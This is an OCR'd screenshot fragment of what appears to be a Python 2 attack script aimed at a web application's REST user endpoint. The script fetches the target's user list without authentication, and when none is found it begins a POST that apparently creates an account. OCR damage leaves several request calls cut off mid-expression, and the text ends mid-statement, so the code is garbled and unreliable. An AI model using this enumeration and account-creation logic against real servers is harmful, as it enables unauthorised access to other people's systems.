
csrf_token = 'token'

user_list = []

print "[+] Get user list"

r = 
requests.get("http://{}/rest/user/".format(ip
try:

 user_list = r.json()

 user_list.remove('everyone')

except:

 pass

if len(user_list) > 0:

 username = user_list[0]

 print "[+] Found user 
{}".format(username)

else:

 r = 
requests.post("http://{}/rest/user/".format(i